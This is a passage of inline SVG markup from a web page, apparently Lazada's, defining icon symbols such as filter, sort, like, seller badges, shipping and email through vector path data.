                <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
                <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
                <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
                <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
            </symbol>
            <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
                <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
                <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
                <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
                <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
                <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
                <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
                <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#000000"></path>
                <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#000000"></path>
                <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
                <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
                <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
                <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
                <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#000000"></path>
                <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
                <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
            </symbol>
            <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
                <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
                <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
            </symbol>
            <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
                <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
                <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
                <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
            </symbol>
            <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
                <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
            </symbol>
            <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
                <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
            </symbol>
            <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
                <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
            </symbol>
            <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
                <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
            </symbol>
            <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
                <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
            </symbol>
            <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
                <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
            </symbol>
            <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
                <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
                <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
            </symbol>
            <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
